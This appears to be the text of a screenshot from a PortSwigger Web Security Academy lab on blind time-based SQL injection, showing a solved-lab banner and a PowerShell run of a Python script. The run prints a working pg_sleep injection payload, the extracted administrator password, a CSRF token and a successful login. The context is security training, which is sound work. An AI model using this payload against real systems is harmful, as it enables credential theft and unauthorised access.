 0a2d00c70328f8f6c01c056800b0002e.web-security-academy.net/filter?category=Lifestyle
Web Security
Academy
Blind SQL injection with time delays and information retrieval
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Windows PowerShell
account
PS C:\Users\Edmun\Documents\GitHub\OSWE-Prep\Portswigger Academy\SQL Injection\Blind SQLi> python .\4_blind_sqli_timebas
ed_login.py
Using payload: TrackingId=x';SELECT CASE WHEN (username='administrator' AND SUBSTRING(password,?,1)='?') THEN pg_sleep(3
) ELSE pg_sleep(0) END FROM users--
[+] Dumping 'administrator' password: fwg34td02ei0tntd1dwt
[-] End
Attempt to login with credentials...
finding csrf token...
[+] csrf token found! : hIksYWOtkSA36TI6Pt1i3R6T35Kvwrkt
Loggin in...
[+] Successfully logged in!
PS C:\Users\Edmun\Documents\GitHub\OSWE-Prep\Portswigger Academy\SQL Injection\Blind SQLi> /